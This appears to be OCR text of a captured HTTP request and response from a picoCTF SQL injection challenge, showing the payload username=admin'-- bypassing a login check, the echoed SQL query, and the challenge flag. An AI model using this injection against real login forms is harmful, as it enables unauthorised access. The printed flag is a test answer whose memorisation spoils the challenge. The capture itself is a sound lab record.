 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org:53751
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://jupiter.challenges.picoctf.org:53751
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://jupiter.challenges.picoctf.org:53751/login.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 username=admin'--&password=sdasadas&debug=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/html; charset=UTF-8
3
4 <pre>
username: admin'--
5 password: sdasadas
6 SQL query: SELECT * FROM users WHERE name='admin'--' AND
password='sdasadas'
7 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{m0R3_SQL_plz_c34df170}
</p>